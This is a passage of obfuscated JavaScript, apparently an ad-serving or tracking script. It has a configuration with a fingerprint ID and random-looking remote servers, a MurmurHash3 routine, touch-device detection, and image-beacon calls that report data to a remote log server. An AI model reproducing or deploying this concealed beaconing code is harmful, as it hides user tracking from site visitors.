gv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"97224ecf-003b-11f1-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var 